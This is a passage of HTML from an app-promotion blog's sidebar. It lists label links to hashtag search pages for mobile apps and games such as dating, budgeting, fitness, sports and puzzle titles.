#Android #Games #Strategy #TowerDefense #Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidapps%20%23chat%20%23videochat%20%23livechat%20%23strangerchat%20%23randomchat%20%23apps%20%23dating'>
#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23games%20%23mobilegames%20%23mobilegaming%20%23Indiegames%20%23IndieGamedev'>
#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23IndieGameDev%20%23arcade%20%23flappy'>
#androidgames #indiegames #IndieGameDev #arcade #flappy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23iphonegames%20%23frog%20%23swipe%20%23iosgames'>
#androidgames #indiegames #iphonegames #frog #swipe #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AndroidGames%20%23MobileGaming%20%23Indiegames%20%23IndieGameDev%20%23RealisticDriving%20%23VirtualReality%20%23CarEnthusiast%20%23RacingSimulator%20%20%23AppStore%20%23iosgaming'>
#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23strategy%20%23games%20%23indiegames%20%23IndieGameDev'>
#androidgames #strategy #games #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23anxiety%20%23mental%20%23training%20%23workout%20%23motivation%20%23inspiration%20%23psycho%20%23psychology%20%23apps'>
#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23appmarketing%20%23appdevelopers%20%23appentrepreneur%20%23Apps%20%23macos'>
#appmarketing #appdevelopers #appentrepreneur #Apps #macos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23ActionGame%20%23EndlessAdventure%20%23Addictive'>
#Apps #Android #ActionGame #EndlessAdventure #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23Android%20%23EarningOnline%20%23CompleteTasks%20%23KashBucksRewards'>
#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Lifestyle%20%23NewPlaces%20%23Kibii'>
#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Services%20%23FannDirect'>
#Apps #Android #IOS #Services #FannDirect
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23android%20%23livescore%20%23football%20%23soccer%20%23premierleague%20%23laliga%20%23seriaa%20%23androidapps'>
#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23androidgames%20%23indiegames%20%23IndieGamesDev'>
#apps #androidgames #indiegames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23calls%20%23Androidapps%20%23flashlight'>
#apps #calls #Androidapps #flashlight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23police%20%23scanner%20%23policeradio%20%23emergency%20%23androidapps%20%23cops'>
#apps #police #scanner #policeradio #emergency #androidapps #cops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23social%20%23Whatsapp%20%23status%20%23wa'>
#apps #social #Whatsapp #status #wa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23stock%20%23stockprediction%20%23stocktrading%20%23Androidgames'>
#Apps #stock #stockprediction #stocktrading #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arab%0A%23arabic%0A%23uae%0A%23dubai%0A%23game%0A%23mobilegame%0A%23mobilegaming%0A%23strategy%0A%23zombies%0A%23zombie%0A%23war'>
#arab
#arabic
#uae
#dubai
#game
#mobilegame
#mobilegaming
#strategy
#zombies
#zombie
#war
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcade%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23iphonegames%20%23iosgames'>
#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23androidgames%20%23indiegames%20%23iphonegames%20%23iosgames%20%23addictive%20%23fast'>
#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23mobilegaming%20%23mobliegames%20%23Androidgames%20%23iosgames%20%23indiegames%20%23IndieGameDev'>
#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Assistance%20%23Support%20%23EmotionalSupport%20%23Caring%20%23Volunteers%20%23Comunity%20%23IOS%20%23Android'>
#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AvailableforIOS%20%23AvailableforAndroid%20%23TaskerApp%20%23Tasks%20%23TaskOutsourcing%20%23PostaTask%20%23ReceiveBids%20%23ChooseYourTasker%20%23HandymanAustralia%20%23LocalServices%20%23Freelancejobs'>
#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bangladesh%20%23news%20%23apps'>
#bangladesh #news #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BasketballTrainingApp%20%23BasketballDrills%20%23BasketballShootingTraining%20%23SkillsTrainingApp%20%23BasketballSkillsTraining%20%23IOS%20%23Android'>
#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bch%20%23cryptonews%20%23cryptoalerts%20%23apps%20%23Androidapps%20%23bitcoincash%20%23bitcoin'>
#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23betting%20%23sports%20%23football%20%23horseracing%20%23tennis%20%23tipster%20%23golf%20%23tips%20%23bet'>
#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bible%20%23bibleverse%20%23biblestudy%20%23bibleverses%20%23biblequotes%20%23bibledaily%20%23ai%20%23apps%20%20%23Christianity%20%23christianitytoday'>
#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23birthdays%20%23reminder%20%23calendar%20%23anniversary%20%23Apps%20%23Androidapps%20%23Android'>
#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BlockPuzzle%20%23BlockPuzzleGame%20%23PatrioticGames%20%23BlockGame%20%23SquarePuzzleGames%20%23IOS%20%23Android'>
#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23boardgames%20%23Androidgames%20%23iosgames%20%23mobilegaming%20%23xo%20%23tictactoe'>
#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Bookmarking%20%23BookmarkApp%20%23BookmarkManager%20%23BookmarkOrganizer%20%23BookmarkAppForAndroid%20%23IOS'>
#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23booth%20%23studio%20%23uk%20%23london%20%23podcast%20%23music%20%23podcaster%20%23creator%20%23creatives%20%23producer'>
#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23breathingApp%20%23breathingexercises%20%23breathingAppforIPhone%20%23ReleaseStress%20%23Focus%26EnergyApp%20%23Mental%26PhysicalWellbeing%20%23AvailableforIOS'>
#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus&amp;EnergyApp #Mental&amp;PhysicalWellbeing #AvailableforIOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BudgetApp%20%23BudgetingApp%20%23IncomeAndExpenseTracker%20%23ExpenseTrackingApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23business%20%23queuemanagement%20%23management%20%23owners%20%23managers%20%23apps'>
#business #queuemanagement #management #owners #managers #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BusinessSimulation%20%23TycoonGame%20%23BusinessStrategy%20%23EntrepreneurGame%20%23StartupSimulator%20%23CorporateEmpire%20%23EconomicStrategy%20%23VirtualCEO%20%23BusinessMogul%20%23BuildYourEmpire%20%23SimGame'>
#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calculator%20%23apps%20%23androidapps%20%23currency%20%23conversion%20%23dollar%20%23euro'>
#calculator #apps #androidapps #currency #conversion #dollar #euro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calendar%20%23social%20%23events%20%23nearby%20%23local%20%23fun%20%23travel'>
#calendar #social #events #nearby #local #fun #travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CarDashboardApp%20%23CarLauncherApp%20%23CarNavigationAppForAndroid%20%23CarMultimediaApp%20%23CardashApp'>
#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cardgames%20%23games%20%23mobilegaming%20%23solitaire%20%23tripeaks%20%23mobilegames%20%23Androidgames'>
#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23career%20%23professionals%20%23industry%20%23apps%20%23social%20%23friends%20%23friendship'>
#career #professionals #industry #apps #social #friends #friendship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23buysell%20%23buy%20%23sell%20%23auto%20%23vehicles%20%23apps%20%23iphoneapps'>
#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23carowner%20%23carratings%20%23social%20%23discussions%20%23apps'>
#cars #carowner #carratings #social #discussions #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23casino%20%23poker%20%23androidgames%20%23slotgames%20%23slots'>
#casino #poker #androidgames #slotgames #slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23chatgpt%20%23openai%20%23ai%20%23writing%20%23aiwriting%20%23android%20%23apps%20%23androidapps'>
#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23christian%20%23jesus%20%23god%20%23church%20%23colorado'>
#christian #jesus #god #church #colorado
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23counseling%20%23mentalhealth%20%23therapy%20%23online%20%23androidapps%20%23relationships%20%23stress%20%23emotional'>
#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CouponFinder%20%23FindCoupons%20%23BestDeals%20%23BestCoupons%20%23CouponsApp%20%23IOS%20%23Android'>
#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23crypto%20%23btc%20%23bitcoin%20%23netherlands%20%23dutch%20%23belgium%20%23cryptocurrency%20%23eth'>
#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CvMakerForIphone%20%23JobAnalyzer%20%23CvCreator%20%23CvBuilder%20%23AtsCvMaker%20%23IOS'>
#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DARE'>
#DARE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23dating%20%23social%20%23singles%20%23meet%20%23Apps%20%23Androidapps%20%23iPhoneapps'>
#dating #social #singles #meet #Apps #Androidapps #iPhoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%0A%23friendfinder%0A%23meetnewpeople%0A%23findlove%0A%23makeconnections%0A%23singlelife%0A%23datingadvice%0A%23lovelife%0A%23relationships%0A%23friendship%0A%23community%0A%23socialapp'>
#datingapp
#friendfinder
#meetnewpeople
#findlove
#makeconnections
#singlelife
#datingadvice
#lovelife
#relationships
#friendship
#community
#socialapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23datingapp%20%23matchingapp%20%23findpeople%20%23streaminglive%20%23funchat%20%23Android%20%23IOS'>
#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23dog%20%23puppy%20%23training%20%23apps'>
#dog #puppy #training #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogOwner%20%23DogParents%20%23YardSharing%20%23DogPlaytime%20%23DogBoarding%20%23IOS%20%23Android'>
#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DogWalking%20%23MakeMoneyMexico%20%23EarnExtraCash%20%23MexicoServiceApp%20%23MexicoJobs%20%23PetServicesMexico'>
#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DragRacingSimulator%0A%23RacingGame%0A%23MobileGaming%0A%23MultiplayerRacing%0A%23FastCars%0A%23GameOfTheWeek%0A%23AdrenalineRush%0A%23CarEnthusiasts%0A%23RacingCommunity%0A%23GamingExperience'>
#DragRacingSimulator
#RacingGame
#MobileGaming
#MultiplayerRacing
#FastCars
#GameOfTheWeek
#AdrenalineRush
#CarEnthusiasts
#RacingCommunity
#GamingExperience
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DrivingSchool%20%23ParkingGame%20%23RealDriving%20%23RealRacing%20%23RealisticDriviing%20%23Android%20%23IOS'>
#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23drunk%20%23high%20%23embarrassing%20%23texting%20%23sexting%20%23apps%20%23Androidapps'>
#drunk #high #embarrassing #texting #sexting #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EarlyLearning%20%23EducationalApp%20%23KidsEducation%20%23PreschoolLearning%20%23LearningGames%20%23EdTech%20%23iOSApp%20%23ParentingTips%20%23ChildDevelopment%20%23InteractiveLearning%20%23MontessoriEducation'>
#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earn%20%23earningmoney%20%23passiveincome%20%23earncash%20%23earnmoney%20%23apps%20%23Androidapps'>
#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23earnmoney%20%23earnmoney%20%23apps%20%23androidapps%20%23extracash'>
#earnmoney #earnmoney #apps #androidapps #extracash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23education%20%23quiz%20%23trivia%20%23Androidapps%20%23Androidgames%20%23Africa%20%23learning'>
#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23educational%20%23learning%20%23kids%20%23toddlers%20%23abc%20%23spelling%20%23English'>
#educational #learning #kids #toddlers #abc #spelling #English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23endless%20%23tap%20%23arcade%20%23androidgames%20%23IndieGamesDev'>
#endless #tap #arcade #androidgames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Entspannungshelden%20%20%23Entspannung%20%20%23Stressbew%C3%A4ltigung%20%20%20%23Gesundheit%20%20%23Wohlbefinden'>
#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EsimApp%20%23MobileData%20%23RoamingApp%20%23EsimRoaming%20%23PrepaidE-simApp%20%23Android%20%23IOS'>
#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23EventPlanning%0A%23EventLife%0A%23FamilyLove%0A%23FamilyTime%0A%23FriendsForever%0A%23Besties%0A%23SquadGoals%0A%23friendship%0A%23social%0A%23socialmedia%0A%23apps'>
#EventPlanning
#EventLife
#FamilyLove
#FamilyTime
#FriendsForever
#Besties
#SquadGoals
#friendship
#social
#socialmedia
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ExpenseTrackerApp%20%23ExpenseTracking%20%23IncomeAndExpenseTracker%20%23TrackExpensesApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23family%20%23kids%20%23childrenapp%20%23kidsapps%20%23parenting%20%23apps%20%23iphoneapps'>
#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FamilySafety%20%23ChildSafety%20%23LocationTracking%20%23ParentingTips%20%23PeaceOfMind%20%23FamilyFirst'>
#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%0A%23style%0A%23fashionista%0A%23fashionblogger%0A%23streetstyle%0A%23fashiongram%0A%23fashionweek%0A%23trendy%0A%23apps'>
#fashion
#style
#fashionista
#fashionblogger
#streetstyle
#fashiongram
#fashionweek
#trendy
#apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23apps%20%23iPhone%20%23iosapps%20%23ootd%20%23outfitoftheday%20%23lookoftheday'>
#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fashion%20%23clothing%20%23buyandsell%20%23clothes%20%23sell%20%23buy%20%23ads%20%23classifieds'>
#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Feedback%20%23FeedbackApp%20%23AnonymousFeedback%20%23Surveys%20%23IOS%20%23Android'>
#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23finance%20%23apps%20%23iphoneapps%20%23savings%20%23personalfinance'>
#finance #apps #iphoneapps #savings #personalfinance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fitness%20%23bodybuilding%20%23health%20%23nutrition%20%23wellness%20%23social%20%23trainer%20%23influencer%20%23personaltrainer%20%23socialmedia%20%23videos%20%23appstore%20%23ios%20%23iphone%20%23iphone15'>
#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FlagGuessing%20%23FlagTiriva%20%23FlagPuzzle%20%23GuessTheGlag%20%23FlagGame%20%23Android'>
#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Flappy%20game%20%23TapJumpGame%20%23WinCashGames%20%23PlayToEarn%20%23EarningGame%20%23EndlessJumpingGame%20%23IOS%20%23Android%20%23Web%20%23PC'>
#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23flight%20%23travel%20%23apps%20%23airport%20%23airline%20%23Androidapps'>
#flight #travel #apps #airport #airline #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FocusApp%20%23AppBlocker%20%23LimitScreenTime%20%23BlockScreen%20%23BlockApps%20%23IOS'>
#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FoodScanner%20%23CaloriesScanner%20%23FoodScanApp%20%23CaloriesTracker%20%23MacrosTracker%20%23IOS%20%23Android'>
#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23football%20%23soccer%20%23footballnews%20%23transfernews%20%23footballresults%20%23coppaamerica%20%23messi%20%23ronaldo'>
#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23FootballWidgets%20%23NbaWidgets%20%23ScoreWidgets%20%23EplWidgets%20%23TeamWidgets%20%23ScoresWidgets%20%23IOS%20%23Android'>
#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23free%20%23digitalmarketing%20%23courses%20%23apps%20%23apprenticeship%20%23education%20%23learn'>
#free #digitalmarketing #courses #apps #apprenticeship #education #learn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23fruits%20%23veggies%20%23onlineshopping%20%23shopping%20%23apps'>
#fruits #veggies #onlineshopping #shopping #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23gaming%20%23mobielgames%20%23Androidgames%20%23iosgames'>
#games #gaming #mobielgames #Androidgames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23games%20%23mobilegames%20%23Androidgames%20%23indiegames%20%23match3%20%23candymatch%20%23saga'>
#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gaming%20%23Games%20%23mobilegaming%20%23mobilegames%20%23Androidgame%20%23indiegames%20%23IndieGameDev'>
#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23geography%20%23flags%20%23quiz%20%23androigames'>
#geography #flags #quiz #androigames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gigs%20%23gigslife%20%23gigsoftheweek%20%20%23handyman%20%23handymantips%20%20%23work%20%23services%20%23local%20%23nearby%20%20%23electrician%20%23apps'>
#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23goals%20%23habits%20%23selfdevelopment%20%23personaldevelopment%20%23success%20%23focus%20%23Apps%20%23Androidapps%20%23iosapps'>
#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23gulf%20%23khaleji%20%23arab%20%23social%20%23messaging%20%23meet%20%23people%20%23apps%20%23iPhone'>
#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23habit%20%23goals%20%23apps%20%23Androidapps%20%23productivity%20%23success%20%23motivation'>
#habit #goals #apps #Androidapps #productivity #success #motivation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthandFitness%20%23GroceryShopping%20%23AdaptiveLearning%20%23AIempoweredAnalysis%20%23NaturalLanguageProcessing%20%23ScannerApp%20%23FoodScanningApps%20%23KnowWhatYouEat%20%23IOS'>
#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HealthAndWellness%0A%23HealthyLiving%0A%23FitnessGoals%0A%23WellnessWednesday%0A%23MindBodySpirit%0A%23NutritionTips%0A%23HealthyHabits%0A%23WellnessJourney%0A%23HealthyChoices'>
#HealthAndWellness
#HealthyLiving
#FitnessGoals
#WellnessWednesday
#MindBodySpirit
#NutritionTips
#HealthyHabits
#WellnessJourney
#HealthyChoices
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23hockey%20%23icehockey%20%23nhl%20%23fantasy%20%23apps%20%23androidapps'>
#hockey #icehockey #nhl #fantasy #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HockeyTraining%20%23HockeyCoach%20%23HockeyGoalieTraining%20%23HockeyGoalieTips%20%23HockeyTrainingApp%20%23AvailableforIOS%20%23Android'>
#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HomeWorkoutsApp%20%23HomeBeginnerWorkouts%20%23HomeWorkoutPrograms%20%23HomeWorkoutRoutine%20%23HomeFitnessApp%20%23Android'>
#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelBookingApp%20%23HotelDiscounts%20%23TravelApp%20%23BookingApp%20%23BookHotels%20%23BookAccomodation%20%23IOS%20%23Android'>
#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23HotelManagement%20%23IdleHotel%20%23HotelManagerGame%20%23IdleTimeManagement%20%23IdleHotelManager%20%23HotelManagerSimulator%20%23IOS'>
#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Hypnotherapy%0A%23Hypnosis%0A%23SelfHypnosis%0A%23MentalHealth%0A%23AnxietyRelief%0A%23StressRelief%0A%23meditation'>
#Hypnotherapy
#Hypnosis
#SelfHypnosis
#MentalHealth
#AnxietyRelief
#StressRelief
#meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23IndieGame%0A%20%23PuzzleGame%0A%20%23MobileGame%0A%20%23IndieDev%0A%20%23Gaming%0A%20%23MobileGaming%0A%23IndieGameDev'>
#IndieGame
 #PuzzleGame
 #MobileGame
